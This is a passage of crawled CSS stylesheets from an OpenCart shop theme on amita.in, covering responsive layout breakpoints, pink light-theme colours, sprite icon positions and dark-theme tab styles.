.price{left:-90px}.product-list .prd-block2 .buy-option{width:158%;left:-90px;padding-top:6px;bottom:6px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:350px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:50%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col,.banner-grid .col-3 > .col,.banner-grid .col-2 > .col{float:none;width:80%;margin-left:auto;margin-right:auto}.m1-col-1 > .col,.banner-grid .m1-col-1 > .col{width:100% !important}.m1-col-2 > .col,.banner-grid .m1-col-2 > .col{width:50% !important}.m1-col-3 > .col,.banner-grid .m1-col-3 > .col{width:33.33333333333333% !important}.m1-col-4 > .col,.banner-grid .m1-col-4 > .col{width:25% !important}.m1-col-5 > .col,.banner-grid .m1-col-5 > .col{width:20% !important}.m1-col-6 > .col,.banner-grid .m1-col-6 > .col{width:16.66666666666667% !important}.m1-col-7 > .col,.banner-grid .m1-col-7 > .col{width:14.28571428571429% !important}.m1-col-8 > .col,.banner-grid .m1-col-8 > .col{width:12.5% !important}.m1-col-9 > .col,.banner-grid .m1-col-9 > .col{width:11.11111111111111% !important}.m1-col-10 > .col,.banner-grid .m1-col-10 > .col{width:10% !important}.banners-module .banner-grid .col{float:left}.banners-module .banner-grid .owl-item .col{float:none}.custom-section .grid-wrp .row > .col >{float:left}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:auto !important;float:none;margin:auto}}@media only screen and (min-width:420px) and (max-width:599px){.thm-3 .breadcrumb{width:auto;max-width:400px;min-width:400px;padding-left:10px;padding-right:10px}.facebook-block span{width:396px !important}.refine-grid .cate-box{width:129px}.refine-cate ul li{width:126px}#notification{margin-left:-34%;padding:15px;width:63%}.product-grid .prd-block1{width:150px;min-height:370px}.product-grid .prd-block1 .price-new{display:block;margin:0px}.product-grid .prd-block1 ul li{display:none}.product-grid .prd-block1{text-align:center}.product-grid .prd-block1 .cart-button a{left:50%;margin-left:-30px}.product-grid .prd-block1 .nameText a{font-size:11px}.product-list .prd-block1 .cart-button a{left:0;margin-left:0}.product-list .prd-block1 .image{width:120px}.product-list .prd-block1 .info-wrp{margin-left:160px}.product-list .prd-block1 .nameText a{font-size:12px}.product-list .prd-block1 .description{margin-bottom:15px}.product-list .prd-block2 .image{width:130px}.product-list .prd-block2 .info-wrp{margin-left:140px}.product-list .prd-block2 .info-wrp .rating{bottom:0px;left:-119px;right:auto}.product-list .prd-block2 .buy-option{bottom:0px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:290px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m2-col-1 > .col,.banner-grid .m2-col-1 > .col{width:100% !important}.m2-col-2 > .col,.banner-grid .m2-col-2 > .col{width:50% !important}.m2-col-3 > .col,.banner-grid .m2-col-3 > .col{width:33.33333333333333% !important}.m2-col-4 > .col,.banner-grid .m2-col-4 > .col{width:25% !important}.m2-col-5 > .col,.banner-grid .m2-col-5 > .col{width:20% !important}.m2-col-6 > .col,.banner-grid .m2-col-6 > .col{width:16.66666666666667% !important}.m2-col-7 > .col,.banner-grid .m2-col-7 > .col{width:14.28571428571429% !important}.m2-col-8 > .col,.banner-grid .m2-col-8 > .col{width:12.5% !important}.m2-col-9 > .col,.banner-grid .m2-col-9 > .col{width:11.11111111111111% !important}.m2-col-10 > .col,.banner-grid .m2-col-10 > .col{width:10% !important}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:232px !important;float:none;margin:auto}}@media only screen and (min-width:600px) and (max-width:767px){.thm-3 .breadcrumb{width:auto;max-width:540px;min-width:540px;padding-left:10px;padding-right:10px}.facebook-block span{width:536px !important}.refine-grid .cate-box{width:131px}.refine-cate ul li{width:103px}#notification{margin-left:-35%;padding:20px;width:65%}.column-1 .facebook-block span{width:520px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:350px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:240px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col{width:20%}.banner-grid .col-8 > .col,.banner-grid .col-7 > .col{width:25%}.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m3-col-1 > .col,.banner-grid .m3-col-1 > .col{width:100% !important}.m3-col-2 > .col,.banner-grid .m3-col-2 > .col{width:50% !important}.m3-col-3 > .col,.banner-grid .m3-col-3 > .col{width:33.33333333333333% !important}.m3-col-4 > .col,.banner-grid .m3-col-4 > .col{width:25% !important}.m3-col-5 > .col,.banner-grid .m3-col-5 > .col{width:20% !important}.m3-col-6 > .col,.banner-grid .m3-col-6 > .col{width:16.66666666666667% !important}.m3-col-7 > .col,.banner-grid .m3-col-7 > .col{width:14.28571428571429% !important}.m3-col-8 > .col,.banner-grid .m3-col-8 > .col{width:12.5% !important}.m3-col-9 > .col,.banner-grid .m3-col-9 > .col{width:11.11111111111111% !important}.m3-col-10 > .col,.banner-grid .m3-col-10 > .col{width:10% !important}}.m-mod .hr{}.m-mod .box-heading{padding-bottom:10px;margin:0;text-align:center}.m-prd:after{content:'';display:table;clear:both}.m-prd{padding:10px;background:#fff;margin-bottom:8px;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);min-height:65px;position:relative;text-align:left}.m-prd .image img{max-width:100%}.m-prd .image{float:left;width:50px;position:relative;font-size:0px;line-height:0px;box-shadow:none}.m-prd .offer-tag{position:absolute;top:-12px;left:-12px}.m-prd .info{margin:-2px 0 26px 70px}.m-prd .info .description{font-size:11px;padding-bottom:6px}.m-prd .info .name,.m-prd .info .price-wrp{font-size:11px;font-weight:bold}.m-prd .info .name{line-height:1.2}.m-prd .info .price-wrp{margin-bottom:6px;font-size:14px;color:#333;display:block}.m-prd .info .price-wrp .price-tax,.m-prd .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5);font-size:11px}.m-prd .info .price-wrp .price-tax{display:block}.m-prd .info .price-wrp .price-old{text-decoration:line-through}.m-prd ul{margin:0px;padding:0px;position:absolute;bottom:9px}.m-prd ul li{display:inline-block;vertical-align:middle;margin-right:10px}.m-prd ul li:last-child{margin-right:0px;width:auto}.m-prd ul li .addcart-bt{display:inline-block;border-radius:3px;background:#685551;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 6px 8px}.m-prd ul li:last-child a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.m-prd ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.m-prd ul li:last-child .wish-bt:before{content:'K'}.m-prd ul li:last-child .compare-bt:before{content:'L'}.m-prd ul li:last-child .more-bt:before{content:'g'}.m-refinecate{text-align:center}.m-refinecate .header-1{margin-bottom:10px}.m-refinecate a{margin-bottom:3px}}@media only screen and (min-width:200px) and (max-width:979px){.effect-oscar:hover strong{font-size:11px}.effect-oscar strong{padding:0 10px}.effect-oscar .bnr-caption::before{top:5px;right:5px;bottom:5px;left:5px}.cp-no-effect .bnr-caption{padding:5px;font-size:11px}[class^="col"] > .col-inner{width:100%;padding:15px 0 !important}[class^="col"] > .col-inner > .box > .hr{height:0 !important;margin:0px !important}.rw > [class^="col"]{margin-bottom:15px !important}.force-full .col-inner{max-width:none !important}.fullb{margin-top:0px !important;margin-bottom:0px !important}.fullB-inner > .box,.fullB-inner > .gridmanager-module{margin:15px 0 !important}}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css
body_size: 4486
content:
body { background:#f4f2f2; color:#666666; } p, .category-info p, .tab-content { color:#666666; } .dd .dd-hdl:after { background-image:url(../image/rgen/light-theme/user.png); } .mCSB_dragger_bar b, .lrg-stars, .sml-stars, .search-close, .offer-tag, .column .special-prd .box-heading, .product-info .cart, .product-info .qty .qty-input, .read-review .wrt-off { background-image:url(../image/rgen/light-theme/sprites.png); } .prd-block2 .addtocart, .scroll-top, #menu, #header .button-search, .product-info .price, .footer-bt a:hover, .product-info .cart .cart-bt:hover, .product-list .prd-block .info-wrp .price, .prd-block .info-wrp .price, .store-home .slideshow .nivo-controlNav a.active, .home-btn:hover, .thumb-wrapper .prev:hover, .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .cart-bt:hover, .store-home #slidshow-box .next, .store-home #slidshow-box .prev { background-color:#f375a2; } .slideshow .nivo-controlNav a { box-shadow:0px 0px 0px 2px rgb(243,117,162); } .tp-wrp { background-color:#333; border-color:#333; } .tp-wrp .hdl { background-color:#333; } .tp-wrp p { color:#999; } .ft-wrp .hdl, .ft-wrp { background-color:#f375a2; color:#fff; } .ft-wrp p { color:#fff; } #container, .page-heading strong, .pagination .links, .popup-box { background-color:#ffffff; } #container { -webkit-box-shadow:none; box-shadow:none; }  .head1 .links-bar, #tab-related-article img, #blogCategory .imageFeatured, .imageFeaturedLink, .blogModule .recentComments .avatar img, .blogModule .image img, .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .product-info .image-additional li { background-color:#fafafa; border-color:#fafafa; }  .blogSearch .readmore, .articleContent .readMore span a, #blogArticle .articleHeader h1, #blogArticle .articleHeader h1 a, #blogCatArticles .articleHeader h3, #blogCatArticles .articleHeader h3 a, .articleHeader span a, .prd-block2 a.name, .product-info .cart .cart-option a, a, a:visited, a b, #footer .column a, .col-links > ul > li > a, .col-links > ul > li ul > li > a { color:#e46492; } .articleContent .readMore span a:hover, .articleHeader span a:hover, #blogArticle .articleHeader h1 a:hover, #blogCatArticles .articleHeader h3 a:hover, .prd-block2 a.name:hover, a:hover, #footer .column a:hover, .col-links > ul > li a:hover, .col-links > ul > li ul > li > a:hover { color:#333333; } .link-bt { background:#f375a2; color:#ffffff; } .link-bt:hover { background:#333333; color:#ffffff; } .jcarousel-skin-opencart .jcarousel-container-horizontal { box-shadow:inset 0 0 1px 0 rgba(0,0,0,0.15); } .next, .prev, .jcarousel-next, .jcarousel-prev, .thumb-wrapper .next, .thumb-wrapper .prev { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#333; } .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .thumb-wrapper .next:hover, .thumb-wrapper .prev:hover{ background-color:#333333; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#fff; } .store-home #slidshow-box .next:hover, .store-home #slidshow-box .prev:hover { background-color:#333333; } .header-1, .header-2, .header-3, .header-4, .column .box-heading, .page-heading strong { color:#333333; } table.list thead td, .wishlist-info thead td, .cart-info thead td, .compare-info thead td { color:#333333; border-bottom:1px solid #e9e9e9; } table.list td, .wishlist-info tbody td, .cart-info tbody td, .compare-info td { border-bottom:1px solid #e9e9e9; border-right:1px solid #e9e9e9; color:#666666; } .cart-total tr.last td, .cart-total .total-amount td { border-bottom:1px solid #e9e9e9; } .cart-total tr td { border-right:1px solid #e9e9e9; } .compare-info tr td:first-child { color:#333333; } #header-wrapper { background:#ffffff; } .breadcrumb { color:#f375a2; } .store-logo { background-color:#ffffff; } .breadcrumb a, #header #welcome a, #header .links a, .head1 .links-bar a { color:#f375a2; } .breadcrumb a:hover, #header #welcome a:hover, #header .links a:hover, .head1 .links-bar a:hover { color:#333333; } .head1 #welcome, #header #welcome { color:#999999; } .is-sticky .navigation-bar { background-color:rgba(255,255,255,0.9); box-shadow:1px 0 5px 0 rgba(0,0,0,0.3); } #menu > ul > li > a.top-lvl { color:#666666; padding-left:15px; padding-right:15px; } #menu > ul > li:hover > a.top-lvl { color:#f375a2; } #menu > ul > li .sub-menu, #menu > ul > li > div { background-color:#f375a2; } #menu > ul > li ul > li > a.sub-lvl { color:ffffff; border-bottom-color:#f392b4; } #menu > ul > li ul > li > a.sub-lvl:hover { background-color:#e26994; } #menu .menu-mega .menu-mg-data .brand-grid a:hover, #menu .prd-mega .prd-grid:hover { border-color:#F375A2; } .home-btn { } .home-btn:hover { } #header .button-search { box-shadow:0px 0px 0px 5px rgba(243,117,162,0.25); } #header #search.active .button-search, #header .button-search:hover { box-shadow:0px 0px 0px 5px rgba(51,51,51,0.15); background-color:#333333; color:#fff; } .head1 #header .button-search { box-shadow:none; }   .refine-cate .cate-box a, .refine-cate ul li a { background-color:#fafafa; color:#666666; } .commentList .even, #productRelated .relProduct, .prd-block1 .image, .prd-block, .product-list .prd-block .image, .product-list .prd-block1 .image, .product-list .prd-block .info-wrp, .prd-block .info { background-color:#f5f5f5; } .prd-block .info { background-color:#f375a2; } .commentList .odd, .product-list .info { background:none; } .prd-block a.name { color:#ffffff; } .prd-block .info-wrp ul li a { color:#ffffff; } .prd-block .info-wrp ul li a:hover, .product-list .buy-option ul li a:hover { color:#333333; } .prd-block .info-wrp .price, .product-list .prd-block .info-wrp .price, .product-info .price {  background:rgba(51, 51, 51, 0.25) none repeat scroll 0 0; } .product-list .prd-block .info-wrp .price, .product-info .price { box-shadow:0px 0px 0px 10px rgba(243,117,162,0.50); } .prd-block .info-wrp .price-old, .product-info .price .price-old { color:#8a8a8a; } .prd-block2, .prd-block1 .image { box-shadow:none; } .prd-block2 { box-shadow:inset 0px 0px 0 1px rgba(0,0,0,0.06); } .prd-block2:hover { box-shadow:inset 0px 0px 0 5px rgba(243,117,162,0.2); } .product-info .cart a.cart-bt, a.cart-bt { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(255,255,255,0.25); color:#333333; } .product-info .cart a.cart-bt:hover, a.cart-bt:hover { background-color:#333333; box-shadow:0px 0px 0px 6px 333333; box-shadow:0px 0px 0px 6px rgba(0,0,0,0.25); color:#fff; } .prd-block1 a.cart-bt {  background-color:#fff; box-shadow:none; -webkit-box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); } .prd-block2 .buy-option .prdbt:hover, .prd-block2 .addtocart:hover, .prd-block1 a.cart-bt:hover { background-color:#333; box-shadow:none; } .prd-block2 .buy-option .prdbt { background-color:#fff; color:#333; } .prd-block3 { box-shadow:0 0 0px 1px rgba(0,0,0,0.06); } .prd-block3 .buy-options a:hover { background-color:#333; border-color:#333; }  #twitter ul li:before { color:#f375a2; } #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image { background-color:#999999; color:#fff; } .footer-bt { background-color:#f8f8f8; } .footer-bt a { background-color:#666666; color:#fff; } .footer-bt a:hover { background-color:#f375a2; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); } #menu, .navigation-bar, .store-logo { background:none; background-color:transparent; box-shadow:none; } a.home-btn, .home-btn { display:none; background-color:#f375a2; color:#fff; } a.home-btn:hover { background-color:#323232; color:#fff; box-shadow:0px 0px 0px 5px rgba(0, 0, 0, 0.25); } .no-logo .home-btn{ display:inherit; box-shadow:0px 0px 0px 5px rgba(243, 117, 162, 0.25); top:18px; left:0; } .no-logo #menu > ul { padding-left:40px; } .navigation-bar { border-bottom:3px solid #F375A2; margin-bottom:30px; } #menu > ul { padding-left:10px; } #menu a.top-lvl { letter-spacing:1px; -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } #menu ul li:hover a.top-lvl { background:url(../image/rgen/light-theme/menu-arrow.gif) no-repeat center bottom; } .breadcrumb {  } .head1 #header #search .search-box, #header #search .search-box { background:#fcdce8; } .dd, #currency, #language, #header #cart .heading { box-shadow:none; color:#666; background-color:#f7f7f7; } .dd ul, #currency ul, #language ul { background:#fff; } .dd ul li a, #currency ul li a, #language ul li a { color:#666; } .dd ul li a:hover, #currency ul li a:hover, #language ul li a:hover { background-color:#fafafa; } #header #cart .content { background:#f7f7f7; } .mini-cart-info .name a { color:#f375a2; } .mini-cart-info .image a, .mini-cart-info .image span { box-shadow:none; background:#fff; } .mini-cart-total { background-color:#f3f3f3; } .mini-cart-info td.total strong { color:#333; } .mini-cart-info td.total a { color:#F375A2; } .mini-cart-total tr td:first-child { color:#666; } .mini-cart-total td { color:#333; } #header-wrapper { background:none; } .store-home .banner .bnr-bx { background:none; } .small-slideshow .slideshow { margin-top:-30px; margin-bottom:10px; }   input.button, input.sml-button, a.button, a.sml-button, .button, .sml-button { background:none; border:1px solid #ffc8dc; background-color:#ffffff; color:#f375a2; } input.button:hover, input.sml-button:hover, a.button:hover, a.sml-button:hover, .button:hover, .sml-button:hover { background-color:#333333; color:#ffffff; border-color:#333; } a.dark-bt, input.dark-bt, .dark-bt, #confirm .payment .button { background-color:#f375a2; border:none; color:#ffffff; } a.dark-bt:hover, input.dark-bt:hover, .dark-bt:hover, #confirm .payment .button:hover { background-color:#333333; color:#ffffff; } .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .refine-cate ul li a, .prd-block, .product-list .image, .product-list .prd-block .info-wrp, .product-list .prd-block:hover .info-wrp, .product-filter .display b, .store-home .banner .bnr-bx, .product-info .thumb-wrapper { box-shadow:none; } .refine-cate h2 { background-image:none; } .product-filter .display b { border:1px solid #dfdfdf; background-color:#fff; } .product-filter .display b, .product-filter .display a { color:#f375a2; } .product-list .prd-block a.name { color:#F375A2; } .product-list .prd-block .buy-option ul li a, .prd-block a.name:hover { color:#333; } .product-list .prd-block .buy-option .cart-bt { box-shadow:0px 0px 0px 6px rgba(243, 117, 162, 0.25); } .product-list .prd-block .image, .product-list .prd-block .info-wrp { border-bottom:1px solid #e9e9e9; } .prd-block .info { border-color:#e9e9e9; } .prd-block .info-wrp ul li { border-color:#f483ab; } .product-list .buy-option ul li { border-color:#e9e9e9; } input[type=text], input[type=password], textarea { border-color:#dfdfdf; -webkit-box-shadow:none; box-shadow:none; background-color:#fff; color:#666; } .select { background-color:#f8f8f8; } .prd-block2 .buy-option, .catelist .header-1, .catelist ul li a, .column .box-heading, .col-links ul li, .col-links ul li ul, .product-info .description, .product-info .review, .product-info .options, .read-review, .review-comment, #footer h3, .box-form .header-3, .cart-options .tabs ul, .cart-options .tabs ul li, .cart-options .tabs, .checkout-heading, .contactus .left .header-3, #shipping-method .radio, #payment-method .radio td, .checkout-product thead td, .checkout-product td, .checkout-product tfoot td, .checkout-product .other-amount.last td, .checkout-product tbody td, .address-list ul li, .col-prd, .col-prd .name, .box-content1 .header-3, .footer-bt, .custom-footer .column, #twitter ul li { border-color:#e9e9e9; } .buttons { padding-right:0px; padding-left:0px; border-top:2px solid #e9e9e9; box-shadow:none; } .col-prd .image { background-color:#f5f5f5; } .col-prd-carousel { border-color:#e9e9e9; } .column .special-prd .col-price { color:#71ae37; } .column .special-prd .box-heading span { color:#fff; } .page-heading { text-align:left; } .page-heading strong { padding-left:0px; } .cart-info tbody .name a, .checkout-product tbody .name a { color:#F375A2; } .cart-total tr td, .cart-info tbody td:last-child, .cart-options .tabs li label, .checkout-heading, .checkout-product tbody .name a, .checkout-product thead td, .wishlist-info .price b { color:#333; } .cart-info tbody .price, .cart-options .panes .pane label, .box-form label, #payment-address label strong, #shipping-address label strong, .checkout-product .other-amount td:first-child, .checkout-product tbody .price, .address-list ul li, .balance { color:#666; } .cart-options .tabs ul li.active, .shipping-method .radio .shipping-name, #payment-method .radio td { background:#fff; } .product-info .image-additional li, .thumb-wrapper { background:none; } .product-info .review a { color:#F375A2; } .product-info .description span { color:#333; } .product-info .option b, .product-info .options { color:#666; } .RGen-prdinfo .zoomWindowContainer > div { border-color:#f5f5f5 !important; } .product-info .th-b .image-additional-b a, .product-info .image-additional li, .product-info .image-additional .active a { background-color:#f5f5f5; box-shadow:none; } .product-info .th-b .image-additional-b .active img, .th-b .image-additional .active img, .product-info .image-additional .active a { border-color:#F375A2; color:#F375A2; } .htabs a.selected, .tab-content, .write-review { background:#f8f8f8; } .read-review .wrt-off { background-color:#f8f8f8; } .contactus .left { background-color:#fff3f7; border-right:1px solid #e9e9e9; box-shadow:none; } .contactus .left .header-3 { border-color:#f1e2e7; } .checkout-product thead td { background-color:#faf9f9; } .wishlist-info .action .cart-bt { background-color:#fff; box-shadow:0px 0px 0px 6px rgba(242,116,161,0.25); } .wishlist-info .action .cart-bt:hover { background-color:#333; } .hr, .page-heading, .pagination, #footer, .store-home .banner .clearfix, .product-info h1, .cart-info { background-image:url(../image/rgen/light-theme/hr.png); } #menu ul li:hover a.top-lvl { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } @media only screen and (min-width:980px) { #logo { left:0px; margin-left:0px !important; } .store-logo { border-right:1px solid #DFDFDF; width:150px; } } @media only screen and (min-width:768px) and (max-width:979px) { .store-logo { border-right:none; position:relative; z-index:20; } #menu { width:auto; } .navigation-bar {  margin-bottom:0; } .small-slideshow .slideshow {  margin-top:0; } } @media only screen and (min-width:200px) and (max-width:767px) { .store-logo a { margin-right:-8px; } .store-logo { border-right:none; } .prd-block a.name { color:#333; } .navigation-bar {  margin-bottom:0; } #menu .selectWrp { margin-left:0px; } #menu { width:auto; } #content { padding-top:0px; margin-top:0px; } .small-slideshow .slideshow {  margin-top:0; } .pager a.selected { background-color:#e46492; } } .owl-page.active span, .pager a.selected { background-color:#e46492; } .slideshow { background-color:#333333; }  .cap1 .nivo-caption .cap-hd { background-color:#f375a2; color:#fff; } .cap1 .nivo-caption .cap-data { background-color:#333333; color:#fff; } .cap1 .nivo-caption .cap-link { background-color:#f375a2; color:#fff; }  .cap3 .nivo-caption > div { background-color:rgba(51,51,51, 0.9); }  .custom-tabs { border-bottom:5px solid #F375A2; min-height:36px; } .custom-tabs > a.selected { background-color:#F375A2; color:#fff; }  .custom-section.tbs3 .custom-tabs, .tab-widget.tbs3 .tbs, .custom-section.tbs2 .custom-tabs, .tab-widget.tbs2 .tbs { border:none; }  .custom-section.tbs1 .custom-tabs a.selected, .tab-widget.tbs1 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a.selected:after, .custom-section.tbs1 .custom-tabs a.selected:after, .tab-widget.tbs2 .tbs a.selected:after, .tab-widget.tbs1 .tbs a.selected:after { border-color:#F375A2 transparent transparent transparent; } .custom-section.tbs1 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs2 .custom-tabs a.selected, .tab-widget.tbs2 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a, .tab-widget.tbs2 .tbs a { border-color:#F4F2F2; } .custom-section.tbs2 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs3 .custom-tabs a, .tab-widget.tbs3 .tbs a { background-color:#F4F2F2; } .custom-section.tbs3 .custom-tabs a.selected, .tab-widget.tbs3 .tbs a.selected { background-color:#F375A2; }  .custom-section.tbs4 .custom-tabs a.selected, .tab-widget.tbs4 .tbs a.selected { border-color:rgba(0,0,0,0.05); background-color:#fff; color:#333; } .custom-section.tbs4 .custom-tabs, .tab-widget.tbs4 .tbs { border-color:rgba(0,0,0,0.05); }  .custom-section.tbs5 .custom-tabs a.selected, .tab-widget.tbs5 .tbs a.selected { background-color:#333333; } .custom-section.tbs5 .custom-tabs, .tab-widget.tbs5 .tbs { border-color:#333333; }  .sec-box-wrp1 .sec-box-hd .img, .sec-box .sec-main { box-shadow:none; } .sec-box-wrp1 .sec-box-hd .img, .sec-prd .prd .p-img, .sec-prd .prd:first-child, .sec-prd .prd, .prd-y .row .hr, .sec-box ul li, .custom-section .box-heading { border-color:#e9e9e9; } .sec-box-wrp .sec-box .hov-img, .sec-prd .prd .p-img, .sec-box-wrp1 .sec-box-hd .img, .brd-box-prd .sec-prd, .brd-box-prd .brd-hd, .sec-box .hd, .sec-box .sec-main { background-color:#fafafa; }  .sec-box-wrp1 .sec-box-hd { background-color:#F375A2; } .sec-box-wrp1 .sec-box-hd .img { border-color:#FAFAFA; background-color:#fff; } 

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css
body_size: -126
content:
.prd-block2 .buy-option .prdbt,
.product-info .qty .qty-input, .read-review .wrt-off, #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image, a.cart-bt, .cart-bt, .product-info .cart .cart-bt, .product-info .cart, .social-wrp a, .lrg-stars, .sml-stars, .jspDragTop, .jspDragBottom, .list-bt, .grid-bt, .jcarousel-prev.jcarousel-prev-disabled, .jcarousel-prev.jcarousel-prev-disabled:hover, .jcarousel-next.jcarousel-next-disabled, .jcarousel-next.jcarousel-next-disabled:hover, #header #cart .cart-arrow, .offer-tag, .column .special-prd .box-heading, .product-info .image-additional .active a, .product-info .image .zoom-text b, .read-review .wrt-on, #twitter ul li, .product-info .qty .qty-input, #header .button-search, .search-close, .next, .next:hover, .jcarousel-next, .prev, .prev:hover, .jcarousel-prev, .home-btn, .th-l .thumb-wrapper .next:hover, .th-l .thumb-wrapper .next, .th-l .thumb-wrapper .prev:hover, .th-l .thumb-wrapper .prev {
	background-image: url(sprites.png);
}
.product-info .cart a.cart-bt,
a.cart-bt {
	background: url(sprites.png) no-repeat #fff;
}
a.cart-bt {
	background-position: 0 -140px;
}
a.cart-bt:hover {
	background-position: -52px -140px;
}
.product-info .cart a.cart-bt {
	background-position: 0 -192px;
}

.next, .jcarousel-next {
	background-position: 0px -339px;
}
.prev, .jcarousel-prev {
	background-position: 0px -310px;
}
.th-l .thumb-wrapper .next { background-position: -58px -339px; }
.th-l .thumb-wrapper .next:hover { background-position: -87px -339px; }

.prd-block1 a.cart-bt {
	background-image: url(cartbt.png);
}
.prd-block1 a.cart-bt:hover {
	background-image: url(cartbt_hover.png);
	background-position: center center;
}
.prd-block3 .wish {
	background-image:url(wish-2x.png);
}
.prd-block3 .wish:hover {
	background-image:url(wish-2x_hover.png);
}
.prd-block3 .compare {
	background-image:url(compare-2x.png);
}
.prd-block3 .compare:hover {
	background-image:url(compare-2x_hover.png);
}

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/on-dark.css
body_size: 346
content:
/*=====================================================  FULL BLOCK DARK THEMES  ==========*/

/* Common */
.dark-thm .header-1, 
.dark-thm .header-2,
.dark-thm .header-3,
.dark-thm .header-4 {
	color: #fff;
}
.dark-thm .prd-block1 ul,
.dark-thm .custom-section .box-heading {
	border-color: rgba(255,255,255,0.2);
}
.dark-thm .owl-controls.clickable .owl-page:hover span,
.dark-thm .owl-page.active span {
	background: rgba(255,255,255,0.3);
}
.dark-thm .owl-page span {
	border-color: rgba(255,255,255,0.3);
}
.dark-thm .next, .dark-thm .prev {
	box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.5);
}
.dark-thm .link-bt {
	background: rgba(255,255,255,1);
	color: #333;
}
.dark-thm .link-bt:hover {
	background: rgba(0,0,0,0.8);
	color: #fff;
}
.dark-thm .prd-block1 a {
	color: #fff;
}
.dark-thm .prd-block1 .price,
.dark-thm .prd-block1 .price-new {
	color: #fff;
	opacity: 0.8;
}
.dark-thm .prd-block1 a.cart-bt {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.2);
	overflow: inherit;
}


/* Tabs */
.dark-thm .custom-tabs a, 
.dark-thm .tab-widget .tbs a {
	color: rgba(255, 255, 255, 0.8);
	background-color: rgba(255, 255, 255, 0.1);
}
.dark-thm .custom-tabs a.selected, 
.dark-thm .tab-widget .tbs a.selected {
	color: inherit;
	background-color: rgba(255, 255, 255, 1);
}
.dark-thm .custom-section.tbs4 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs4 .tbs a.selected,
.dark-thm .custom-section.tbs2 .custom-tabs a, 
.dark-thm .tab-widget.tbs2 .tbs a,
.dark-thm .custom-section.tbs1 .custom-tabs, 
.dark-thm .tab-widget.tbs1 .tbs {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .custom-section.tbs1 .custom-tabs a, 
.dark-thm .tab-widget.tbs1 .tbs a {
	color: rgba(255, 255, 255, 0.6);
}
.dark-thm .custom-section.tbs2 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs2 .tbs a.selected,
.dark-thm .custom-section.tbs1 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs1 .tbs a.selected {
	border-color: #fff;
	color: #fff;
	background-color: transparent;
}

.dark-thm .custom-section.tbs2 .custom-tabs a.selected:after, 
.dark-thm .custom-section.tbs1 .custom-tabs a.selected:after, 
.dark-thm .tab-widget.tbs2 .tbs a.selected:after, 
